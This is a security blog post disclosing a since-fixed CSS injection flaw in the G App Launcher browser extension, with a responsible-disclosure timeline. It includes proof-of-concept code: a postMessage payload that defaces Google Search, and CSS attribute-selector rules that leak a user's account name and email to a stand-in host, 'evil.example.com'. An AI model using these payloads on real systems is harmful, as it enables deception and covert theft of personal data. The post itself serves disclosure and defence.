Normally, CSS injection vulnerabilities are fairly boring. With some luck, you can use them to assist a clickjacking attack. That is, unless the vulnerable party is a browser extension, and it lets you inject CSS code into high profile properties such as Google’s. I’ve now had some fun playing with this scenario, courtesy of G App Launcher browser extension.

The vulnerability has been resolved in G App Launcher 23.6.1 on the same day as I reported it. Version 23.6.5 then added more changes to further reduce the attack surface. This was a top notch communication experience, many thanks to Carlos Jeurissen!

Contents

The issue

As so often, the issue here was a message event listener (something that browser vendors could address). In G App Launcher 23.6.0 it looked as follows (variable names reconstructed for clarity):

window.addEventListener("message", function (event) {

if (event.data) {

if ("hide" === event.data.newGbwaConfig) {

overlay.classList.add("💙-hgbwa");

if (button && isButtonVisible())

button.click();

}

if ("launcheronly" === event.data.newGbwaConfig)

overlay.classList.remove("💙-cgbwa");

if (event.data.algClose)

closeOverlay();

if (event.data.algHeight)

setHeight(event.data.algHeight);

}

}, true);This event handler would accept commands from any website. Most of these commands merely control visibility of the overlay without taking any data from the message into account. The only interesting command is algHeight. Looking at the setHeight() function, the relevant part is this:

var element = document.createElement("style");

element.textContent = ".💙-c {height:" + (height + 14) + "px !important;}";If height here is a string, the arithmetical addition turns into string concatenation. So a value like 0}body{display:none}.dummy{ will inject arbitrary styles (here rendering the entire document invisible).

Last question before we turn to exploitation: where is this event handler active? The content script is injected for Google domains only. And there is an additional check in the code which is excluding some sites:

if (!(origin.startsWith("https://ogs.google.") ||

origin.startsWith("https://accounts.google.") ||

origin.startsWith("https://cello.client-channel.google."))) {Google Accounts sign-in site is excluded, too bad. But all other Google properties can be exploited. There is one more check disabling this functionality on Safari, so it’s the only browser not affected.

Messing with the content

Most Google websites protect against clickjacking attacks by disallowing framing. This means that the attackers would have to open a Google website in a new tab. This also has the advantage of displaying a trusted address in the address bar.



Still, what’s the worst that could happen? The attackers will hide some parts of the content and rearrange others? This doesn’t sound like a big issue. But CSS can also modify the content displayed. Consider the following code for example:

document.body.onclick = () =>

{

let wnd = window.open("https://www.google.com/search?q=google", "_blank");

setInterval(() =>

{

wnd.postMessage({algHeight: `0;}

h3::before

{

content: "Hacked!";

font-size: 20px !important;

}

h3

{

font-size: 0 !important;

}

dummy{`}, "*");

}, 0);

}When the user clicks somewhere, this will open Google Search. The attacking page will immediately start posting a message to the G App Launcher extension, making it add some CSS code to the search page. And then the search results will look like that:

This might be enough to convince somebody that Google has indeed been hacked. Similarly, attackers might for example display a Bitcoin scam, with an official Google domain lending it credibility.

Exfiltrating data

But that’s not the end of it. Google websites know a lot about you. For example, there is the following element:



<a class="…" aria-label="Google Account: Wladimir Palant (me@example.com)">Using CSS only, it is possible to read out the value of this aria-label attribute. As far as I am aware, this attack has been first publicized by Eduardo Vela in 2008, he built his CSS Attribute Reader as proof-of-concept. Here the attacking website would inject the following CSS code into a Google page:

a[aria-label^="Google Account: a"]

{

background-image: url("https://evil.example.com/?a");

}

a[aria-label^="Google Account: A"]

{

background-image: url("https://evil.example.com/?A");

}

…

a[aria-label^="Google Account: W"]

{

background-image: url("https://evil.example.com/?W");

}

…

a[aria-label^="Google Account: z"]

{

background-image: url("https://evil.example.com/?z");

}

a[aria-label^="Google Account: Z"]

{

background-image: url("https://evil.example.com/?Z");

}The CSS code lists selectors for every possible first letter of the account name. For me, the selector a[aria-label^="Google Account: W"] will match the element and trigger a request to https://evil.example.com/?W. So the attacking website will learn that the first letter is W and send a new message to the page, injecting a new set of selectors:

a[aria-label^="Google Account: Wa"]

{

background-image: url("https://evil.example.com/?Wa");

}

a[aria-label^="Google Account: WA"]

{

background-image: url("https://evil.example.com/?WA");

}

…

a[aria-label^="Google Account: Wl"]

{

background-image: url("https://evil.example.com/?Wl");

}

…

a[aria-label^="Google Account: Wz"]

{

background-image: url("https://evil.example.com/?Wz");

}

a[aria-label^="Google Account: WZ"]

{

background-image: url("https://evil.example.com/?WZ");

}Now the selector a[aria-label^="Google Account: Wl"] will match the element and the website can start guessing the third letter. The process is repeated until the entire attribute value is known. That’s both my name and email address. And the attack is happening completely in the background while I am interacting with the page normally. There are no page reloads or anything else that would tip off users about the attack.

And that’s just an arbitrary Google website. A similar attack could be launched against Gmail for example to extract the names and email addresses of people you are communicating with. Given enough time, this attack could extract all your contacts.

How much time? With some optimizations: probably not too much. The main slowdown here is the request going out to a web server. That web server then has to communicate back to the attacking page so that it launches the next attack round. But modern browsers support Service Workers, a mechanism allowing to handle such requests in client-side JavaScript code. So a service worker could receive the background image request and notify the attacking page, all that without producing any network traffic whatsoever.

Timeline

- 2021-06-01: Notified G App Launcher author about the vulnerability via support email address.

- 2021-06-01: Received response that G App Launcher 23.6.1 has been released and is pending review by add-on stores.

- 2021-06-03: Received notification that the update is live on all add-on stores but Microsoft Edge.

- 2021-06-10: Received notification that G App Launcher 23.6.5 with further attack surface reduction is live on all add-on stores.

- 2021-06-14: Agreed on 2021-06-28 as final disclosure date.

Comments